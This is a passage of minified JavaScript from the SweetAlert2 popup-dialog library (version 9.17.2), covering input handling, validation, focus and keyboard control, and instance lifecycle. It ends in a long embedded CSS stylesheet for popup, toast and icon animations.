i(r,n,t)})),r.focus()},radio:function(e,t,n){var r=ie(e,k.radio);t.forEach((function(e){var t=e[0],i=e[1],o=document.createElement("input"),a=document.createElement("label");o.type="radio",o.name=k.radio,o.value=t,n.inputValue.toString()===t.toString()&&(o.checked=!0);var s=document.createElement("span");K(s,i),s.className=k.label,a.appendChild(o),a.appendChild(s),r.appendChild(a)}));var i=r.querySelectorAll("input");i.length&&i[0].focus()}},Pt=function t(n){var r=[];return"undefined"!=typeof Map&&n instanceof Map?n.forEach((function(n,i){var o=n;"object"===e(o)&&(o=t(o)),r.push([i,o])})):Object.keys(n).forEach((function(i){var o=n[i];"object"===e(o)&&(o=t(o)),r.push([i,o])})),r},It=function(e,t){var n=function(e,t){var n=e.getInput();if(!n)return null;switch(t.input){case"checkbox":return Ot(n);case"radio":return jt(n);case"file":return Nt(n);default:return t.inputAutoTrim?n.value.trim():n.value}}(e,t);t.inputValidator?(e.disableInput(),Promise.resolve().then((function(){return y(t.inputValidator(n,t.validationMessage))})).then((function(r){e.enableButtons(),e.enableInput(),r?e.showValidationMessage(r):Mt(e,t,n)}))):e.getInput().checkValidity()?Mt(e,t,n):(e.enableButtons(),e.showValidationMessage(t.validationMessage))},Rt=function(e,t){e.closePopup({value:t})},Mt=function(e,t,n){t.showLoaderOnConfirm&&Ue(),t.preConfirm?(e.resetValidationMessage(),Promise.resolve().then((function(){return y(t.preConfirm(n,t.validationMessage))})).then((function(t){ce(I())||!1===t?e.hideLoading():Rt(e,void 0===t?n:t)}))):Rt(e,n)},Bt=function(e,t,n){for(var r=U(),i=0;i<r.length;i++)return(t+=n)===r.length?t=0:-1===t&&(t=r.length-1),r[t].focus();O().focus()},Ft=["ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Left","Right","Up","Down"],qt=["Escape","Esc"],Ht=function(e,t,n){var r=ke.innerParams.get(e);r.stopKeydownPropagation&&t.stopPropagation(),"Enter"===t.key?zt(e,t,r):"Tab"===t.key?Ut(t,r):-1!==Ft.indexOf(t.key)?Wt():-1!==qt.indexOf(t.key)&&Vt(t,r,n)},zt=function(e,t,n){if(!t.isComposing&&t.target&&e.getInput()&&t.target.outerHTML===e.getInput().outerHTML){if(-1!==["textarea","file"].indexOf(n.input))return;ze(),t.preventDefault()}},Ut=function(e,t){for(var n=e.target,r=U(),i=-1,o=0;o<r.length;o++)if(n===r[o]){i=o;break}e.shiftKey?Bt(0,i,-1):Bt(0,i,1),e.stopPropagation(),e.preventDefault()},Wt=function(){var e=R(),t=M();document.activeElement===e&&ce(t)?t.focus():document.activeElement===t&&ce(e)&&e.focus()},Vt=function(e,t,n){g(t.allowEscapeKey)&&(e.preventDefault(),n(w.esc))},Yt=function(e,t,n){t.popup.onclick=function(){var t=ke.innerParams.get(e);t.showConfirmButton||t.showCancelButton||t.showCloseButton||t.input||n(w.close)}},Xt=!1,Kt=function(e){e.popup.onmousedown=function(){e.container.onmouseup=function(t){e.container.onmouseup=void 0,t.target===e.container&&(Xt=!0)}}},Qt=function(e){e.container.onmousedown=function(){e.popup.onmouseup=function(t){e.popup.onmouseup=void 0,(t.target===e.popup||e.popup.contains(t.target))&&(Xt=!0)}}},Zt=function(e,t,n){t.container.onclick=function(r){var i=ke.innerParams.get(e);Xt?Xt=!1:r.target===t.container&&g(i.allowOutsideClick)&&n(w.backdrop)}},Gt=function(e){var t=i({},Ke.showClass,e.showClass),n=i({},Ke.hideClass,e.hideClass),r=i({},Ke,e);return r.showClass=t,r.hideClass=n,!1===e.animation&&(r.showClass={popup:"swal2-noanimation",backdrop:"swal2-noanimation"},r.hideClass={}),r},Jt=function(e,t,n){return new Promise((function(r){var i=function(t){e.closePopup({dismiss:t})};dt.swalPromiseResolve.set(e,r),t.confirmButton.onclick=function(){return function(e,t){e.disableButtons(),t.input?It(e,t):Mt(e,t,!0)}(e,n)},t.cancelButton.onclick=function(){return function(e,t){e.disableButtons(),t(w.cancel)}(e,i)},t.closeButton.onclick=function(){return i(w.close)},function(e,t,n){ke.innerParams.get(e).toast?Yt(e,t,n):(Kt(t),Qt(t),Zt(e,t,n))}(e,t,i),function(e,t,n,r){t.keydownTarget&&t.keydownHandlerAdded&&(t.keydownTarget.removeEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!1),n.toast||(t.keydownHandler=function(t){return Ht(e,t,r)},t.keydownTarget=n.keydownListenerCapture?window:O(),t.keydownListenerCapture=n.keydownListenerCapture,t.keydownTarget.addEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!0)}(e,We,n,i),n.toast&&(n.input||n.footer||n.showCloseButton)?ne(document.body,k["toast-column"]):re(document.body,k["toast-column"]),function(e,t){"select"===t.input||"radio"===t.input?Lt(e,t):-1!==["text","email","number","tel","textarea"].indexOf(t.input)&&(b(t.inputValue)||_(t.inputValue))&&$t(e,t)}(e,n),Ct(n),tn(We,n,i),nn(t,n),setTimeout((function(){t.container.scrollTop=0}))}))},en=function(e){var t={popup:O(),container:T(),content:$(),actions:B(),confirmButton:R(),cancelButton:M(),closeButton:z(),validationMessage:I(),progressSteps:P()};return ke.domCache.set(e,t),t},tn=function(e,t,n){var r=H();se(r),t.timer&&(e.timeout=new _t((function(){n("timer"),delete e.timeout}),t.timer),t.timerProgressBar&&(ae(r),setTimeout((function(){e.timeout.running&&de(t.timer)}))))},nn=function(e,t){if(!t.toast)return g(t.allowEnterKey)?t.focusCancel&&ce(e.cancelButton)?e.cancelButton.focus():t.focusConfirm&&ce(e.confirmButton)?e.confirmButton.focus():void Bt(0,-1,1):rn()},rn=function(){document.activeElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()},on=function(e){delete e.params,delete We.keydownHandler,delete We.keydownTarget,an(ke),an(dt)},an=function(e){for(var t in e)e[t]=new WeakMap},sn=Object.freeze({hideLoading:ot,disableLoading:ot,getInput:function(e){var t=ke.innerParams.get(e||this),n=ke.domCache.get(e||this);return n?G(n.content,t.input):null},close:ht,closePopup:ht,closeModal:ht,closeToast:ht,enableButtons:function(){bt(this,["confirmButton","cancelButton"],!1)},disableButtons:function(){bt(this,["confirmButton","cancelButton"],!0)},enableInput:function(){return yt(this.getInput(),!1)},disableInput:function(){return yt(this.getInput(),!0)},showValidationMessage:function(e){var t=ke.domCache.get(this);K(t.validationMessage,e);var n=window.getComputedStyle(t.popup);t.validationMessage.style.marginLeft="-".concat(n.getPropertyValue("padding-left")),t.validationMessage.style.marginRight="-".concat(n.getPropertyValue("padding-right")),ae(t.validationMessage);var r=this.getInput();r&&(r.setAttribute("aria-invalid",!0),r.setAttribute("aria-describedBy",k["validation-message"]),ee(r),ne(r,k.inputerror))},resetValidationMessage:function(){var e=ke.domCache.get(this);e.validationMessage&&se(e.validationMessage);var t=this.getInput();t&&(t.removeAttribute("aria-invalid"),t.removeAttribute("aria-describedBy"),re(t,k.inputerror))},getProgressSteps:function(){return ke.domCache.get(this).progressSteps},_main:function(e){!function(e){for(var t in e)tt(t),e.toast&&nt(t),rt(t)}(e),We.currentInstance&&We.currentInstance._destroy(),We.currentInstance=this;var t=Gt(e);xt(t),Object.freeze(t),We.timeout&&(We.timeout.stop(),delete We.timeout),clearTimeout(We.restoreFocusTimeout);var n=en(this);return He(this,t),ke.innerParams.set(this,t),Jt(this,n,t)},update:function(e){var t=O(),n=ke.innerParams.get(this);if(!t||Q(t,n.hideClass.popup))return p("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");var r={};Object.keys(e).forEach((function(t){cn.isUpdatableParameter(t)?r[t]=e[t]:p('Invalid parameter to update: "'.concat(t,'". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js'))}));var o=i({},n,r);He(this,o),ke.innerParams.set(this,o),Object.defineProperties(this,{params:{value:i({},this.params,e),writable:!1,enumerable:!0}})},_destroy:function(){var e=ke.domCache.get(this),t=ke.innerParams.get(this);t&&(e.popup&&We.swalCloseEventFinishedCallback&&(We.swalCloseEventFinishedCallback(),delete We.swalCloseEventFinishedCallback),We.deferDisposalTimer&&(clearTimeout(We.deferDisposalTimer),delete We.deferDisposalTimer),"function"==typeof t.onDestroy&&t.onDestroy(),on(this))}}),ln=function(){function e(){if(t(this,e),"undefined"!=typeof window){"undefined"==typeof Promise&&h("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)"),Et=this;for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];var o=Object.freeze(this.constructor.argsToParams(r));Object.defineProperties(this,{params:{value:o,writable:!1,enumerable:!0,configurable:!0}});var a=this._main(this.params);ke.promise.set(this,a)}}return r(e,[{key:"then",value:function(e){return ke.promise.get(this).then(e)}},{key:"finally",value:function(e){return ke.promise.get(this).finally(e)}}]),e}();i(ln.prototype,sn),i(ln,it),Object.keys(sn).forEach((function(e){ln[e]=function(){var t;if(Et)return(t=Et)[e].apply(t,arguments)}})),ln.DismissReason=w,ln.version="9.17.2";var cn=ln;return cn.default=cn,cn}(),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2),"undefined"!=typeof document&&function(e,t){var n=e.createElement("style");if(e.getElementsByTagName("head")[0].appendChild(n),n.styleSheet)n.styleSheet.disabled||(n.styleSheet.cssText=t);else try{n.innerHTML=t}catch(e){n.innerText=t}}(document,'.swal2-popup.swal2-toast{flex-direction:row;align-items:center;width:auto;padding:.625em;overflow-y:hidden;background:#fff;box-shadow:0 0 .625em #d9d9d9}.swal2-popup.swal2-toast .swal2-header{flex-direction:row;padding:0}.swal2-popup.swal2-toast .swal2-title{flex-grow:1;justify-content:flex-start;margin:0 .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{position:static;width:.8em;height:.8em;line-height:.8}.swal2-popup.swal2-toast .swal2-content{justify-content:flex-start;padding:0;font-size:1em}.swal2-popup.swal2-toast .swal2-icon{width:2em;min-width:2em;height:2em;margin:0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:700}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{font-size:.25em}}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{flex-basis:auto!important;width:auto;height:auto;margin:0 .3125em}.swal2-popup.swal2-toast .swal2-styled{margin:0 .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(50,100,150,.4)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.8em;left:-.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-toast-animate-success-line-tip .75s;animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-toast-animate-success-line-long .75s;animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:swal2-toast-show .5s;animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:swal2-toast-hide .1s forwards;animation:swal2-toast-hide .1s forwards}.swal2-container{display:flex;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;flex-direction:row;align-items:center;justify-content:center;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{background:rgba(0,0,0,.4)}.swal2-container.swal2-backdrop-hide{background:0 0!important}.swal2-container.swal2-top{align-items:flex-start}.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{align-items:flex-start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{align-items:flex-start;justify-content:flex-end}.swal2-container.swal2-center{align-items:center}.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{align-items:center;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{align-items:center;justify-content:flex-end}.swal2-container.swal2-bottom{align-items:flex-end}.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{align-items:flex-end;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{align-items:flex-end;justify-content:flex-end}.swal2-container.swal2-bottom-end>:first-child,.swal2-container.swal2-bottom-left>:first-child,.swal2-container.swal2-bottom-right>:first-child,.swal2-container.swal2-bottom-start>:first-child,.swal2-container.swal2-bottom>:first-child{margin-top:auto}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:flex!important;flex:1;align-self:stretch;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-grow-column{flex:1;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-no-transition{transition:none!important}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen)>.swal2-modal{margin:auto}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-container .swal2-modal{margin:0!important}}.swal2-popup{display:none;position:relative;box-sizing:border-box;flex-direction:column;justify-content:center;width:32em;max-width:100%;padding:1.25em;border:none;border-radius:.3125em;background:#fff;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:0}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-header{display:flex;flex-direction:column;align-items:center;padding:0 1.8em}.swal2-title{position:relative;max-width:100%;margin:0 0 .4em;padding:0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;flex-wrap:wrap;align-items:center;justify-content:center;width:100%;margin:1.25em auto 0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-actions.swal2-loading .swal2-styled.swal2-confirm{box-sizing:border-box;width:2.5em;height:2.5em;margin:.46875em;padding:0;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border:.25em solid transparent;border-radius:100%;border-color:transparent;background-color:transparent!important;color:transparent!important;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-actions.swal2-loading .swal2-styled.swal2-cancel{margin-right:30px;margin-left:30px}.swal2-actions.swal2-loading :not(.swal2-styled).swal2-confirm::after{content:"";display:inline-block;width:15px;height:15px;margin-left:5px;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border:3px solid #999;border-radius:50%;border-right-color:transparent;box-shadow:1px 1px 1px #fff}.swal2-styled{margin:.3125em;padding:.625em 2em;box-shadow:none;font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#3085d6;color:#fff;font-size:1.0625em}.swal2-styled.swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#aaa;color:#fff;font-size:1.0625em}.swal2-styled:focus{outline:0;box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(50,100,150,.4)}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1.25em 0 0;padding:1em 0 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;height:.25em;overflow:hidden;border-bottom-right-radius:.3125em;border-bottom-left-radius:.3125em}.swal2-timer-progress-bar{width:100%;height:.25em;background:rgba(0,0,0,.2)}.swal2-image{max-width:100%;margin:1.25em auto}.swal2-close{position:absolute;z-index:2;top:0;right:0;align-items:center;justify-content:center;width:1.2em;height:1.2em;padding:0;overflow:hidden;transition:color .1s ease-out;border:none;border-radius:0;background:0 0;color:#ccc;font-family:serif;font-size:2.5em;line-height:1.2;cursor:pointer}.swal2-close:hover{transform:none;background:0 0;color:#f27474}.swal2-close::-moz-focus-inner{border:0}.swal2-content{z-index:1;justify-content:center;margin:0;padding:0 1.6em;color:#545454;font-size:1.125em;font-weight:400;line-height:normal;text-align:center;word-wrap:break-word}.swal2-checkbox,.swal2-file,.swal2-input,.swal2-radio,.swal2-select,.swal2-textarea{margin:1em auto}.swal2-file,.swal2-input,.swal2-textarea{box-sizing:border-box;width:100%;transition:border-color .3s,box-shadow .3s;border:1px solid #d9d9d9;border-radius:.1875em;background:inherit;box-shadow:inset 0 1px 1px rgba(0,0,0,.06);color:inherit;font-size:1.125em}.swal2-file.swal2-inputerror,.swal2-input.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-file:focus,.swal2-input:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:0;box-shadow:0 0 3px #c4e6f5}.swal2-file::-moz-placeholder,.swal2-input::-moz-placeholder,.swal2-textarea::-moz-placeholder{color:#ccc}.swal2-file:-ms-input-placeholder,.swal2-input:-ms-input-placeholder,.swal2-textarea:-ms-input-placeholder{color:#ccc}.swal2-file::-ms-input-placeholder,.swal2-input::-ms-input-placeholder,.swal2-textarea::-ms-input-placeholder{color:#ccc}.swal2-file::placeholder,.swal2-input::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em auto;background:#fff}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-input[type=number]{max-width:10em}.swal2-file{background:inherit;font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:inherit;color:inherit;font-size:1.125em}.swal2-checkbox,.swal2-radio{align-items:center;justify-content:center;background:#fff;color:inherit}.swal2-checkbox label,.swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-checkbox input,.swal2-radio input{margin:0 .4em}.swal2-validation-message{display:none;align-items:center;justify-content:center;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;border:.25em solid transparent;border-radius:50%;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474;color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-error.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark .5s;animation:swal2-animate-error-x-mark .5s}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-success{border-color:#a5dc86;color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-.25em;left:-.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip .75s;animation:swal2-animate-success-line-tip .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long .75s;animation:swal2-animate-success-line-long .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-progress-steps{align-items:center;margin:0 0 1.25em;padding:0;background:inherit;font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;width:2em;height:2em;border-radius:2em;background:#3085d6;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#3085d6}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;width:2.5em;height:.4em;margin:0 -1px;background:#3085d6}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show .3s;animation:swal2-show .3s}.swal2-hide{-webkit-animation:swal2-hide .15s forwards;animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{right:auto;left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@-moz-document url-prefix(){.swal2-close:focus{outline:2px solid rgba(50,100,150,.4)}}@-webkit-keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@-webkit-keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@-webkit-keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@-webkit-keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes 